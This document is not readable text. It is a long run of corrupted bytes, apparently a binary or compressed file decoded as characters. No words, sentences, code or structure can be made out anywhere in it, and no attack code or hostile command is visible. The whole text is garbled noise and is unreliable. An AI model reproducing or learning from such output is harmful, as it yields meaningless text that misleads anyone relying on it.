�*� uƃ��T�5��� �9�x�JeI#҂��$��^��m��1��'_�Bu\�7���J�_pn:��{��\))�k��w���� ����J�P�����d�!N+R�d� Y$�ɵ�����V�K�J�	H1Ý�s��($��h[��Jk�$4��А*6��}�Lk;�l���!J��/�ֻR��$��Y�x�JKkf���e*I�[�� ��R�H�J�ի�j�0� ��dV�2�\"4@VPR�wI#�� H��F�u+KKQ��z�U����&8��Qʊ�RS�P,F���..bZm�G:5I+Zf�]iQk>����f=Ӟ��J҇q�������2>���(��Q1��V�����$*=kD�k��E�vZ��~�Qi��D�O)��K9���H��Y@*���N�?�����^ �ن��,��;wc�ڛ\BIׇ\�|e�`�T��'_u�f��eT���7Q}��7��P��]qz�O�x|K��+���8���BS�#B*���<ٕr�z����ǬT�ꌈp�4��r[��m%
!
g����"؋�8ƛ��LCfS [��=��M{;�]y��⊕r'�-�ճ�����?�$pW4���(�!�p��ǘ�jm���F� ,1\sl��m�8��Zd}/�)�����aP�0������?�vc����r�Z�Ǩ��k1��K_1	mԹ�N��V�����Wd��D��pgh�k�A��E ��A$�q$&$����ڍ'P����//�LL����m�kS�R�M�7\d�͆�Z���ǳqL��QP�\h�2f�H�vԑt�X�����q;=l&b�Ƹӭ)( \u���-V�jt��J�V�-�iF����?�e����ؖ�U�^4�c3"UQũ[T.�$�'��qdm���2@Ҫط�A_����Wʖ�ZK�@M��n,?1�0�+(u�A:PS�� ��YH�)9�/�KR[Ur����L�.���O����d��+R_HI��W#�.�����mߔ���@��4� \�����t�3���"���)�D�_����� gZ�> Ή����:��i��oȑM��&� ���7�������t+f��7	�j���#�}8+�����=G��Sm�b�Q3ZD>��MP ([���A����̅&�?�����&�c�n����@�������D�����JV�9	i#X@�H��n>��� ���u&|-*0dW��l��'�ۮ		
�@��P�LiA��J��u�V�۽����ÅpG]u����]�|�ߥ��ĩA$����btX�mW�;�Ȓ����IҸ|RTF�qk�w��8�;�L�P/��w�x\�H�(�c����'�uPN��<m��?��$��yY�T�W�ʣ�!HLe��85$�������q7�_�,J����b�	��U�.<!&��.2U�	ҫ�m����3 '4 �}
���s<:��y�.��|Dd�9� ʒҀ?}�2��]�`pFF��,�IV�����,�"r���Ei�-��#�W����$ -�{�]؋�t6�����K�_��8�wT)����X:nJw���KY�8�[(6�TX>�pq*UjU�SIDr�h�R@m:��m||y��v��'0�\��V{�����W����6J�3m~<� U\\q�Q�˳�O	�6�O�G�9Mi�Uf�SkK� ����]�T�ی�v.��ii�&(��'�,`�9�W��L�Asx�+T�o�Oy�;1��d~�����+�ː�L�1\[�܂�BV	���k��v�����JP@���Ěm�����dl)J�2'�����?D�e�����'�u����Fc\�5���Y�L���ٷR
I�m�J��c1+S�R�nma�ү=����{�� ���M~k�ǃ~'f���:No�99��S(Lr=��F[���B!�yI�X{�	g��>ڔ�)  N�L���Jӂy�p�u`�t���Y����X��s�e��)TZ�Zw*���7u�l-f�V�G���g�v6�a�*�ro�|�������o�a:y{��L��ښ�m��T��jAW��}���m]��;�.3bO�i�h%֛J0=��Z5�K�!��\P!:� *�|Tm$(����!�则����3�_������eEZw��H�n�u�\eA�m�h~�3ĐA:�N�i��Qj�IR��k�e\�M�r\[vVO3ޭ��b7}*���_�YH��\)ȧf5=ek���צ�_��8�`�^*��Z*\�R�
'*�����9^����y�.��i���F�M�+�m>���C��Rc)�4:�O��1
��q���(��↝MZ�(	Rc�PH����i�H�6�fV>�{ِ֛��H���ւ8h�QrXi%H��A�JT�
U�,F>��
?b>�+$�nc_%1�D��g�*ֽ������ �/�R��i뮦���f�*RT�� ��_n����ʖ<0����P�фY ���s��>x-����}�R�<$� GR7%�)�E� ����L��ӕ/uY��)�Ǟ ^ޝ����ǩQLȊ��<��U}AGk �c�[r.<�C��_���$�(�����'J�Ԛ��_�uv7$O�����*j�BA��r����os�����b�O�Q@���� Z�EA`y���E��{c�)J�I�(b�wWqT�]��{����<�����c�yƛ��\��J�zhj�!\դ��N�-���<�E�8�scl�b^Jn� �:��6�3���PL��N��g��ޡ�j
���&:�sN��Hu�K	�t�~�!l_qݟ� �
T��3Pl��ˮ�;�T��������4K�.l��� !��=58���wvZ��0���� �~1�V%�XŶ���$���Zy��!��P�{� �"��m���_�3��/�ok�i_V��L���i�('˹��;H��'ٕ-Elf�1��	����e�s���"�(��U� ����~� �xLr{@pxd���Vup*������6/���
�3[Y��G�Ӿ-����mLE�J�F�c2����P:�����ޥ#�m�|}k����K6�S�Bӡ%�N�xs�Wll\B���h��F/χW� U�)V*�	O�unTO�a����.@ui�T��J|�{tb�ڬFx�N0;�r�9{kcZe�[�V�u�l�#]wb*����MW,f*<I���Z���^[IK_��a�E�q+]�/�68͆�:��fH���FkGg[l�PJ�3G�#Z����'x_���+r$f��ST�y�OQy�ԖJ���B��);���~�=�1M*BH�F�i�`%YT�`\��aT��Z�U�);:L�EA�Rq�-Z���s����'0?��Yö���e��~���X��S�R�DH�Ыi�%�� ��C��AG�Jo�f�m�8�uN���v&*[iM&���&K��2����(�7�H�:�#��u����Ka���08�_ZZU�TZQl�'JBI�$��A����S�9$s3�� Nmi�a�����`�k��bمÆ��1L��t�U"O�.�̴���H6B���A�?�,�Q����R���L�R���
(�Z갂�R�!���H�<$�!<LII�q�I^#8(�Ï��[��=�x%��R�)�̌u�uGF���ʭ���`b����e'�J�͍lݜ����8�eBO�}kA��bd��¤i�Rn`��-~�}1��g�y�0�ի�#���+�iZ�T��= ����޽qhi�
���PH�Cۖ�{|����=�Rx�B�6�X�]IF�}�=:~x����{���А�l�V	 �������~8-&o�PN#B��<�@{�\���=$o��
��₿;J�X�\u�m���R �* H����F����C��$Ns�LO\��&��׃Ut�G]�����m�����J�Q-��	����Rw��W�P#�`�JNP �A+2��5�UV��-�8�e�:�9�������D�VI�Om�_��ǥ�D�n��u�1�`'�u�U�����u��l6����I�nI����0���  �ݧF�����O��ޝsңo����g�cj*TxJH �����q�cp̺� $	�����m�V�E�^�:|�֯�7Hr��V6$�9�絆��c<�km��JF\ˏ� ��]p��*� ��?=q�:�K~嬕���N��Ϸ���h)6]��̐4��Y��7/S�5�EQ�lW� ��,6��ZJ��GH��Lj*w������l�r�8:����o\C�3�Y2T���/;]u�T)��E�*DG7|rT]N�#U� H'6����wiB�8XK��h�[|(�|�R����6��_���&G�b�8��$p��P�x��\��u��\(,�
5®^.�R@*JF������[S�Nw�R�� �1amG�𠰛W���v��17�^��������C�Y 9@�� `Ri�8O-�/��I%h+%�]ZU�{����i�T�9�'4��;����*���Pmj*� n��������2�:���Dx��,�PߑeH^������*[NC�}�ձ�:�K*�@�5#���y�v�sS�F�jʙ�<�I���Y�B޸Jr풫�폡� ��KA�-H�H�+���_8v� f�u��C`>�Ι��9L�(�$Kq�4V�wF���[J�:[����@
��u�a����T�̔#έ����_�*�/R�	�D��k���XCͶ	�|�T�_IV�c�%�7�[�fpo���]0t�����aHnzd�M�P ��c浱^i�(��3O�֭�eR[]��y�R��\bt6� ����	��_��a�	q�Y�/�@>+t)�B�( �}W�m�F�o���3�N�����]I�N�xkN��[Rl�>�q��ߖiP��3���C�V0u�<����a���R�����A��Թ	А�?x����Xg?�Ǘ^TN	1�h�����+�SiW��6���ULo��a�L����ְ7�N0�@?�J9����kc�� ���n�->��L��E���@���K������-���p�+�*'�� �?3F� ���[ 6�����2��(��č�~�P����6=O`	�l�u��� e����t��YD��n��� l���(q�BlU���n�1虁�pr���@L�6��sk펲�jQ^��PE��=I$�m�h#X���;�rz�y�M�=G�������u2G���?�"�����������?�������S�$m�|�D� ͱ�\Wx���j:�8C���-k���h;�OQB��( ����jH�}�z�4����#���
��\���������^ZB�����[^�ld;�&�~I��n牮��Mq�)F�[ZQ�ӷ��q�;i��M�%����ʐ��ԡ#X:iվ�?�	��󸥔+4�%��ʳݫG n9Yd}��XPo��k�^mr(�P<&��)��ʒ� �D�B�u��	z<����� X�}:���R[h('�t�&�fꩦN�2����5�2N�h/��[����-,!�-�S���V%Ұ��
�+�3]�� 
;e��di�R�ln��n;v逻���u+�$�5eۛ�^�{�C� �#(������eT$4�������Ǧ/{Yiƺ����ۉ��;�
ҳw6�ן�3��ly��q�X$):T-�o��jaR��S3m*��
@IZ�#}Vw|-9��.M�6��0R���EįeuX[{���qۄ���>�U���%F	gB8j=��B�w�sg<�I�\�6\D�6�)�ZKͤ�����ڗ�����Ż��Mݜ�^�cQ�	����(����L%J�� kM�:��N���a���:��8���U��i	��F�1�!m���hiF��{�����ƨ:�r�A}?w1���pl1˖�x��s�2˞8[�2Vg�l�!�N��A�Kj0�u+Z��������@Ro}��k- 8?��2o�8V��0��s ���?�Χ2��ns�y�M�Ia+u!����u�?��V�;�Q�^͙.HRdq�Gڏڬ�IN�L�h�?JL'R�s���E�A���p%�Zu���0�pb
T���@�v�ᆣm3H��L���bkd�	��^���I��8�L���9~�<DH2���i�ἔ/�� �����@�A3	�n���&ԝ��P����6J�q�P�U��&Dw|[��"��dsl��|P��K�����N�#�(A�x���kb¨#�� ��~&�/J�c���BYB�v�$��Z��X\1M��`��s;���]WRZ�QF��J���n�\Ysx�n}�(̛I��1�5F�d�'� uWN���ؕ� �s4D�n��)���A�ۥ�~�ɭ�z����D��i#bIܛ��ӷS�TyPrx�D�UE�{|���r�u���TZ����+n���{����\e:o��Ul��v>�!�`�Q��u5��4X��=�q��l,޹�x!Jo�ZhU�7�Δ�KC�
Wr/}�����a���E,uYz:@��{^�`ԥ _ˮ�Wg����P!!g���{\m�ܙ$zT.4�*�s�!ɛM��B�J�JTF�II![�䍅�NEH^E&N� ������2t(�4:�
l䫖��X�F�}� LX��e���
����!�=uƦg�NR���n-�Z9~c�:�?�l:��(���p���y��:N�|��jc>O�<9z�����nW�FW�5Ŭ&�'G�:e2�&��8>���$Ƃ�z��6H��0���Z*ZI@2`L}-�KV��p%�*����qޕ��2�L��6b)�d�q����O5��hB�(�"������mU<�!M��u<�o�#����)�k�:��Ӆ;���2�*�R_�Rj�+�,�jV��B��@Q۰���m��R� ��^"�s֕`�	xuR B�	�;���r�"t���b�X@�i��� ��͋�oi`�qhʲ�:��U����|B�\̙�;��m8���e�}��C�n�ءF��:��t��a^��id�"� j��n�a��C���.R�)Q֔�z�n;��ǯLU�@R����}~*�v����<�È�����	a��%���	���=Ӷ��%��T�;����_���Ƕ�*q#3���~��в'(3)�JDI)y-RK���HK��+�>A`���ս��e� -Qun��+>� '�}*Z�^��Q9����P��N*��si)�F�JJ��u���m�{�'�ĸ4"G����[f'�f�2��Oj���N8���P�R�lE�Y�]?�⿱T����(ϴL|Ӎ��J����G�oQź�J��|��U���t��c�/ ��JFP����bּ:�*"U4�cbw&�{vI+~X�`�R��ʖ/����֜({u��HR�
�Q1��Ⴭg ϗ�
�������J~�>;����'���
Bw�k@�)�⻷p�;5���� 5����R�[0 �ծg��<e��-�r��@>o�; $(_{���q�>#��l�γ�p7�On5�a�ٌJ��m<G���"̂Zi�o*5w� �m��\���à�f�yĺ��BM~|G�CP�Ϙzm�a�L�^b�J�R"�%��Ce�;�	i9�p>@��"8�F���E_���66���F�7��R��&�W�f����{��� --(����	�&z��b��ԋ��͏鎔܈"EpDPU���A�[���-�#J�a!%[��E	G�yj��������?�%B�E��K��$�h멦�IZ&)J*���'���9* ��:�?�H���<��N�*Z�ґm��o{� )	*�҇���r����ʓa�t�O`On��R"H��3��R݂�q����Oϯ��0D��´�N��O����5��=���΁��61ie���mA$(��6�w�!���7��m��|�sG����iIM����� �jee}�!q�	��	�-�nZ[ٞD�$��|7�w�����2���S�`O��5��+�bVb?�'��.8�~i�Z�M�vRȍN��G>3%���P[��m��]ʵ� µ�����4�@��~�i��!�7��&E��=h� ,U)�����v��_��7Ћ=R -��B���'o�89�a�`B��m/<��~m�� ��w�
Lw���P�zT�NNq�ۉ(�KHkb�R�H$&��_��g�0-#-��ߊ��.����%#~�5�P���_ߎ3�8�e��&��y�O6Aխ�+Х�z���d�!;Ap��B���y��Pv������-k>{�V|;�R(�x�$Ii�P�JRm�����[R�B�
�W�:}��ͼ�q/�I�'��ּ�.U6��'%�1Ц�Zа��
@*G��u���/��}�-���q	2I'~�]���PP
�kIQ���V7�so��)-��A��ƬB箽)�����)�ʐ��p(�*��(yw����α$\�K1��8u�))��&h����E%M�cut��R���$M�����൅��믥PU76����,���[�*5��r��)�� V�lv�X»R�}�~��G�O�l]�Pg�Y�#M�5^�72�q���I3i�<���BR�ȶ��}����
un�	#��O�@�Y�2�_������)�BPPF�r,:��q�a�㲆��(yD�#�Ņ�����\Xi࢒�(��Z�b.6��%m6'(=z�C�J��:��	�:�V6�$�}���~x-
qWI�����R"���ӯ�?��1gq��z�b���rKn��� �`{[��Ն-����5��rа��$۞�z���QEKǗ`�JO!�;J ��3�ѷ��?Pq�a�zҤ� �-|�7��ֶ��Of�B��m9�?���+��jU������k�}7�l�3&4�V�m=��~��kD������={���f��.$
�^PPU�-����ZDiz����+�����;\�I���|��;�u�%@�=Mx��A� �lo�7��_��{bt�ZTh$��s�m�Q�u�k�lH︶'+P�u &cJ"m��{؃���}�6U����b���p��K�X_�7��������ǩ$����Y$�N�N;%�D\�7���6ĥ��M���N��R�*:����o��o�xr2%:E/�� �ڒ��-���O��Ҡ�O]n��t�k=z�������ӭ�~��!
��uЮ�В5���_2~)�F��$3	iqHP� +S�$��"�|���5�i  ��<hc�BS}xZ�Jnc��K"�F��M����v?�!}(q9����[Z@�J��#5��n�\�!@���"�t�������E㨫�%@���z��S(լ�s���;K�@� �`>�2��Z\t�a�ÁJE��!�6���D�7p�kz�lľq)QNd��,wyڎ�BqV���!d��.)M�T�}�г�+H*�HOAA��j�;�(eJ7s�y��_Dvy�сB���X��S��N�aŘ9;;�5��!�Ը��Cae1y׾��,�[��lA�א�.cĤ�����ÇB@P(J�[@�և�əL6�3�T �l�N��E������a�x�B�z�����kh��-oZ���|�[aԷ6k�6B[S�Kn���$�F����ԙ����җ�-6��ۿ��2���i���J���ʮ��_lr�kKB&f�mܶQ��%����!���E~�#��bm��5��
�������I�t)�3�I���*S�|<ju�0�n9p���B�����q�t���A��Ai/����mT��n�/3��y��%r�W*+S�:T���%�������]q�m&�%�->(��&t��d��6J`o��'>ЊS��]����DR�!+J��K�l��6���|<��P˭)h��S����;B��l+:ۃp:�U�0K���K�6�E �lo�RK���( `=~kSiJ�����ʶ���+���p�i+m�eCP(w���`�4�z��++�}�{t�3���Z�ZJ����Ix^�)�3��ĸ@o00�)6X�ːQ����� x@&t�5ٹW�`�@�ׯJ�Z�������խm�=n�ӊ��Ȏ�z��zo�w�o� .Z��y7�����+2�¾�Z5�Ua�HB�m����A���Aa���FV#x+Ă��箵��TR���������0��Nu]�,�37�蚂uuH#�S�mq�����H��tʉ�����,��]V�?������we)�ᚕƀ2�U�<پ�O����G	�2i\��M���?���*\�j5?�#1���k��u ;�r,>~��3�����I<o�A����b��?��P�`Z�����`�LXW`���(#�u����X�o�������>Խ�����Wv�N��{[sn�� #˨��AI����������o�\~�𙽾>�r�^q/�Z�'�h��?U�Ym��5&Y�Re�ky�u,0��q�A;���1�'	�l�knt��Jq'#��0�'�S�`���y��C�A�N�O�X~4��n!A))�T/��=�
J�$�=|�Xd�G�G��ެ����ٚb\v�dSWO�
R��d��V��6;���)�G�<M�'ۨ�_��� �l�g�N[���}�8Q��Ps�f�����Ҥ�\�E&��y����%N6<�
��6�KT8���4�L��{�IB���	��E�ߴc�ǈ%�\6r�m"%n�)���J�Zz��ҥ�j$�V�b���:1�춐S���*��<~+
�t�TÚ�����K�� ��y���3
+
er*�TCԗg�i�R�X��AV�����.I;b���������
y�u���m�B�B�+4����m���Gӝ�(��i(��]j��	�)��1P�T��mvյ��صl��FR
H��*���a9��ڞwҬ;"�����e�hPU��\v#�[m�� � ����V�y(TΖ��̫�kI�Ґ(�$`:�0�.�*%ⓗ�徚�ǔ˯4ȲU��������yd�d������ĩV*�=*x���K�~|�R�]Tf[I��. �CW`r}��]��GrU����k�:��	&�t�z�o)�Yf��/,�q�<�J��.R�T�uI �?ݪ���m6�.-�{�Ѳ^�*Qv���Ko9�'�	�Ʉ�r�U�"�Q�8⣭�m�%��� 5�lM�ZS9��.�����Ixb3�R�ͼ����N��O]݂W�{�Tz�{~X��S��R����wjbCo>�hM�+5�������.@�]���u���������J���A�
R�(�BT����Ӿs��""�/��z���,H��YRЪ���D(B��s�sF���D� �K����d�n(���dy�V�G�j�h^O��wK5X���)�F,�y���f�B�<ј�Ǥ��N�� �y�oZ!wJ/�`تǦĐm�� |}�D!�YV!AE���@y�J��N��F��Ü�Ј�F�`�H��F�lRA%?M�����h���W�@D_Z�HҠ�{ۨ$_��=uB/���*zFR �Ez[�B<�	�����^�H*)�:� �k@�N��{u��?��냚%#ʂq$_��z�$\����q�K�*Q�k� ����[F�~��m���o{zbd��%J� �� D�_�������B7��c̪	 �޴:���ۚ�G��qs���ߎ2P�}�Z���ڴ���l/ӭ��bRA����\���Px���c����j�s�f��:����sR2T��	������LH	f<�_N�G�ꒀ�o�Q$qH+s���%V$�p:[�҅�2��w���ɔ�W���l���S����0��C��O��&�����V�{���1�)�d�������G�i^Tt�X7�3?ἄ�ˢ��>��PgZ�A�<�-�A��%���ĀLI�[�gYa����7��a�#�ه?B9C��͢SjV������ִ;�wC�+]��7	��,LVL��)7�>��c8�[iQ��<Ζݨ4����w����9ꕘ*t����r�C���i�	Sa6��(�@�Xg���_	4͵��e�L�ytjk史�9�
�ZT�B��!�e ��:y�Kr��WN�P鎆�[L�I{u�k�6�E��c�[��o�F�ùy>a�/��3�qڕ:�"Tf��%g��v�I$���lx��q�l)�&�3ˑ��m,61��;�� � ��U�d��.N�uC��J�֣r��Q�-��頥kU�f!
͗y�N3�[���i��� �[q+'�Ҕ��\���OO�̺����V�=H��m�h�4�&�k�=o�����@xyU��6ġđ.\z}RR�Z��Gd�� ��[_���a�Ks��/zg��G�H+�@��%�+�g��E����-������,�*B�=H8�n^�\��:�F��p��m (i���J��95� �E�Fm�;�O2ۃAm�򘐗���i�� ��%Io�A��_aNY?�XHP#�DG�ӭb�:��y̶�Ɍ�BQ�R�}�\�WC۾4��=ߖO�Qqo�|���Ik�Le9���1M���(-թ$�m7����4&0���Ys�U18�?�Ý�9��iZVSԀ�w�����<�R�IH�F0�S���tJ��+�k��"Jʴ�P��m)Jy�7�_�_�1����n������az��L��"װ�~��PI����!Wl�d,�j1RT�H�JA#Ggqw6�uk���>޵���)m?;ǝh�ʋ�j^�-s����-�����a �3$q��Q�
K���ڋ�8�[�Ϳ�}0C;M��`$�Y&�u�F���iJK��IJ�����~�`ᵰ͹�N�o1y*�8(�ʤ^Jl�TE�Ҵߧ^��� 7�J�XE&{���K�\Q�~��Wg�RU�#d�I;��;b�p��RO��x|H�o/����^˷@@6���
k\�5�Pj�\����~�[�?,1ajY��iL�]s��9��cc�����[��v�e��&F���%W۩��b���l�$���hw�:r�ă��ۡ?O����B,*L�q�]��T�$۩�?���R*wp�����m���،�Ess�◊~|Ix��Ŭ���q�0WD�U,�2�T��ISj�P�� ���CL2�[S{�.^�Vc$��}./xҗF�@�7�F��I����'ހ��[֗n���^����� l!�l8�	E @���M�;!�{IP���մ����q��<�y:��P@B��ͱ�=yHQ"����η6� 
?�x��K��9�S�P��Wv�D"˩m�K�"IJt�J�����&�rK�w�t% ���g���]�[��ᰉ��A3c�4|��8�P�Ò���7 ��ͥ�LMJ��m(Y)!F���m�x$,a�7�n�=O�^{_��;)5� wx��'Q�4;�.b�Y�z*�e�<�@B�[���}�T�)�ͤ��w�ā�
d�d���k%�+�q�t�Rf�_�8�����丮��O���\��G�*	9S�����l��醉p��� ���yj̦��;tI!=nM������t%"�}+��	����
�MFM��>[$���{[os�m-!c�וF��x��5L���\�8�F�S��I
IK�mAf�'B��0�hነ�� ��|q�p�Ԩ�)��y�?	|e�h�uPi.g90��ɲK��#�¤8����7I����ʶ�6A��<}?U�l���S� �.�����ʭp����D��Q���I)}_�̥���.%7KܭIPQ�B���:�����/ ^��ϥa?��b��s��5D��,��N)M��Ju��;˥(I� ��}`� �a���J�9��xk0<��zTХ�6�@;ｍ�۷\k��) �ug�/Mz�T�qٌ�����S�ʧ��k���]��pl)�4��Z���ӮZ�o���s%P(L�`.���%2ZK�r�4��II���.To||��<fi!��Nu�o�_�h8;�w�"@����עpc����Y���)���7Sq��)X j�<�n��a�3l�+��KkG�}���'�0l��1�u�燨*J�OmH]�����%(��v�!��\��?��-��?{��v8��1"K�.���w�u��S�W�qX)xɵ����yœA+9�Ҹ�o�X�]����m7	;��ؕ;_ea����Ô��#Ҹ';U[��MP�I�ǊA=5pm���� ��S����9� �;��}�J�u�1��g�u��)Af��Ol0�m��=���*��M���R��#�Ӎ���
M�vJHO���|?���� �e&��08��M���n�{kɿ�=z���#  8�4��$��o2A�䑽���@�]��c{w����Iq=�
�Q��ص�Z%��M�,M� ���xg �Oޔ)��	� $I�Qa�����m<���רC(&��5��@�I��D�����_��1A�uѯ�b܏q|~!"A���q"��_*�P_�G�����^�ǫ�����)K/u����#J���u�U&qkBH\�]}M_�	��jg�|'�Y��:���B`@�=��*Mǳp�t�)�n7Ju���l��o�iF_�i=�V�˸�ѝ9Tţ��X�4�:�jܩD][�����%.bL�I��Mkr[�F'S���E�&��x]Gm�֦�ʁq@kKME	]���RGN��^V�|=~+�`�[�������J��S	��[�fɏq�vA�5*LLT�����̯��+˭�G��83+u(Bc1�@~��� �%�����PZ�E�O�(:؋ڵH��N~�����i��$$�hH	 yF�|�b,h'u|����t4��§�4WT���%h]��o�.z|�/��Z��߭jA���F���J		RYHR�uyv�z�W6v-�9�'���(�KN����f��%�I
O��d��Ы�>�-�� �tk�!p'΅S�aņ���U�jh��H�l8¨����e% ؀EWi�ʧ��'P}�e�(Ӥ�%$��ص� �h�RTI�������N�Ī�3LS��ζ��7�v<�X��
S��ʒI���d��'1 n�����	3�)�d�95�4�ǧ�#$DT���S����}#s����ҫ܃~�a���3��޵�1�Xy)����Z��V&<B�T..g���'������1d��i��Nؼ�9š������Y��ڎ���y�z�Q�L�S���@��{�Baj�:�Ykز��p�u*OxQ����<�Cb��ͪjdMK�q��*S�)���7j���X��%i�N%+�T Lp���1m	M�����x�,��4�� whI�ň�f���q�e-���U�RҢw_�>e���F-hCE�]&�[n
��K��qo��s��cA��%:�)zd���)��j
O�'pI6�96�[h!.�lu�K�I���G>N�L4�}Z��;�S<�W$����Z���l*�	$��@f�yr�B���gFΆ�k�W��A�Ee3���P����.��Rŵ���N��c��� e+Wk�z�v�(,�l?]yS�B�uJ�\w3����\\�<�B����m����)�� ��ٜ׃{����O-*p!B ��&��c�ԖK1��!�6�!����Hq
�T��Bmay�kІPE�;��RS,)y~��H[���QZ
R��������P��31��Ԥ��1D5��I���]J�HҠ��{�H��\t�@q ��|E�F�w��%���T�)H�j�o��=vŃ�Q)9m@���a��u��)��l2ˀ�{(�V�醨�
mm�VT�i�F��R�&']'w�G�\w�V��B�V�O�2�T�V侕/J��ҡ�܂8��ݠ����������«��"A�G���C�&z����9U2И��(R�����Z��Ԯ���0��cxf����,�mN��y�E l,Gk���&��
X� �ⅉ(_��s�����q*^  Sz�>�%F������_�A�Z=��z�|&乱��<f��cO��*��*��Զ'T�i���
e��eV���!��''�\��d����!@��;�P2��7���W�� �������/�)rxK�h0xuF�JK����������e��e�D8B���9�>�F=�x2^a���I�k�-&k@؛�d��xwN(hwg�O-��#��p�/̩fE�
�%.N[�(mhk{n���nq����F!d����u�I�|��R�Sܣ0|@��Ђ�|�W�9����-PIv[��[a�8������n-�q�apk^*Q)� Ӈ��bv�Wj�)��ȍ@5l?feH������T�x��'W.n��x�G���h'��m�NlV�j$xP��f�޵�� ����7��0S����� �<��V�魅+B��$X��.4���W��Q��(�pYl�!�?����p�*JI$���]�$�4�l��_����O~���JJ�O:�) Ǉ�� �$�J�-
B�Ǻ�N���7� 8RII�~�H��A�M��Kq�)-�삒��t�km|
Y(0
�Va{�kx�Q�K��p��֫%*t(��c���t�]�� �U�E3½�G�U�U����%*z6f���*0MS�8=N�S˦*m��x��!G��'�@b��'p��w_5�ϳs/�
7���NL�Q%=MeҽL�칲Bnob������2��س�1q��Se��!�"XL$���L�_��{��J�U�u���*oa�y����nJR�RO����Ȣ)Y�A�_��g?�6���r�\��@�QzV�5�1;_��rq�%yt0Ec�a\�Rz�>u3�:�8�ZlV�EH�,J�w;n���S��eݒ�,�J��թ��JXĲo�!�ҿ��Q���Hi���8� ������u�M��$v�-�%�LN�?J�6zZ�a�3d 	�8GtS?9O�B^hE5�T�8���*�:z$��p0��q*[ɐ���;��<�
6(}��z?�p�:�<�Tψ�3N�"*WkqɎ���έ��V�k_��v�.�S����C]fǥ$p!�����E���,�5#��s��ÝW��T�Zm��R��� ��A�;m�!�����RI�K}��;��C`ŷZx�y�ʟ���2|��,�[A�RZjS�[�e������i;ۘ��%�[KǷ�L!`w�	�&��R�3����=4"��fSi@l�$��PR��(6"�H$t�؇�Im$�� �&��;ARTG;u�I
�g;Х@�U�L{�-�������M��7�"�1SZ�m/~��-��RV�r���ODI-�J�[�+J�R�;y�]�KN�w�W���Y�Df뮣�er�_R����U�1�.))YQ�;����Y��cѵF�P�N�7�r�u:�\��I���Ȑ���Q��x��x9���[s�ח�$��<8s�2�O�e5��yлE��:z����0�P��=~US�wg9?Z��� �Z[�YZ\JKg�yE��>k��5-�YO���*��)E#Q>�*����K�mk�v��Ф����������	C�H��#{����zkS#���qY��G���~d|���N���JZ�B��[�&��[� �\�V�����R���+@O\�;3ݖ���M�I�D	�r8����hq�-hB���3J����ȤR����t|�Kn*c�z��SohKI��0ne�6\#Z�� Q���6&))����A'�� ���m�"��Yv5%V'�-P{�28��zMA�ќ�2��ޘԘ1���PYK�)��\�-���iԺIZ� �;��p����}��v!����`x��4���g0�x��j�Jk�Dj�0�����KJE��R��solYU�[8u�l�ϰ��kU���N���lV����i���O:�?�ї"S�=M��Kss�ɒ��Ͷ��K�����8�b�wN,���j� �N!�6���\� �@����V>�BZ%(�
S$�.F�s�߷��Z�FI�'ZXDq�	A;_���^�O�VY<wt*C�3qֵʭN�%!�ni)M���R�;��;|(
��23ە4o�Jt���HwJ���kk��۱�\(^#�FCS�H�O�ьW$KgT�CNi��(�c����a%mɠ��,e��ڙ^,0���)|��[�$��o���o�k�~)�'�P�/���x���^.x��$�T|�9�2�*Lf��7�S�U�F+�e���4�=A?�/�F!�@I'��q�,�R�cYC��2�`�u/1�9�]�T�5%��%��M������[Xl8�F�T۞�bU�lgR�qT��/�>@�k ��UFLgq��m�J�H�*T�%c`uR��`>X�aaT���*L0�"|��?����:���̼��<���ҪA�s� �JF�Hꭶ;�́�1hu�һ&���LۅK�Ֆ�SUQƔB)��5��-,���͎���om6��у�30B����i�g�[��Z�� �S�n<:�[�'�5(S�",�#�ur�榁 +���Ǯ0�F��!� sq�ke�Y`��u��R�y��B�D}q�rKm"9M�����'�M���6:0�q	���(��	�ZΫqg,P#eʝ@"��H��:��mٷ�klw�c�Yw�uE",�zT�)���
�nu�/���Y�V�>�pyj�H����(���pz�����q+D��)H���E��Kh]���˝I�Y��Dr��ꃉ���MiA&�.��q{��ࣳ�JJ�G�q�'���J�<��������J�2*��ʣ�aJ<�ae&��d���bp��ؓ �F��v1m�$���zVR�����ndtŌ��Z��\P��BORG�ZK����.j1�m�N�~>:�H�mǃ�psEI���b ���V���(���)�'��4����'��	Q�|�鬣qj��~!T��|T *B���RJ�Qԭ���-�L3���O%c�ض�����t8�c��>?�h���j�� ��'&�����!?��Ip() Y#�غ`;�-jY����:��m"R��g�G�d����hқ�IQ���ŋ �)�j��X����f^%�&^�%ũ!�l�TUd�-JNݍ�\j/)a$���bTS��57���6�ua	��~�,7ޗŶǜ�*ZU׭C�gIM��n���:��(Ug9n�*�Q�]��̭7��;�n�⼄�E���� �ڇQ�۩G
>MiM�gk���~�%R��ҥ	QH<�N0���Uf����+iMƅ:�؃�ola	Ȑ����C�|��]*FpS3����Y��9*�����'RL�.H�I/'cԌ*ڥM��m$��������a\.�l�qW�İ��R���/[��XC�xe!��i��LqI>V̗u%�P[mb1^�/C	�I>� z�;Q����;<IuY�X�9Ԕ�&��V�O{��ՇV�?�U �d��?�W�}-��<��۩Q$�A��X��9�MFVf�
�E

A�����7���!��nּS�`'w^�SV�Tښ,FX��q���}��� ��2�t���l�TV��� o�)N������q` |WM���o���L�\��6��E�	�K��>�S��)��"�F$ ��_z��x�̕�������jU#f��}A������-�m�2 ������vHH����I��qX�|����k<�5R^N�v]aR��z%$
dDG�.c
y���X쵫KIt�`��`p������p��ɞz��qػQ�p�,$H��m���p�����Pq� ���z<jti*f#S3I�hb3 �ˊ�-M$�D���ak� ?�����B��5>����CgmM���K�%� N���>�.&�0�笡
{�� �ꓥ���S-&O���lV��o�b��K�AP�S�g���a��'�@$O"`ۣNW�2x��'*sy�,�V�rT�i�^��\)�׶���n�bԼL��]S1ϖ�iV�����@m+� �/i�Z_xǓ�I�Sb���ʡ)o6[	;��JV�����Xe���➥��Fe^G\�9=zJ+�Ыm�`�5|���RwBВ�����`�^=�!Av��Z��� e![�ޞ�S�y�� ���!�܈ܷ[,쐥��Z�q�-E�E���҅B�$�*���ӗ��4���峜S��EG[E֔�R��P&ֱ�{��`�8u�3$����<�\Q*����j}�����NS9Eɒ2BD����m���)�D�DZ���a�KP��ן[��y�qS�� �kY����J��Ŏ�r��T4����n��X���JT/>^~��n�.���j-��R�Ê�Aڛ�N��*[qB5-�{�'ʐ/����Ę!eJ^]�g}����Ԏ�gJw*Z��k�c�r��Ӭ�Jr�����1��	u°�z֧K�&"�wޙ:<�EJ��j,3�������T�4�Pԫ���E����7��ҥB�R�n�\jZZZ[T���!�]
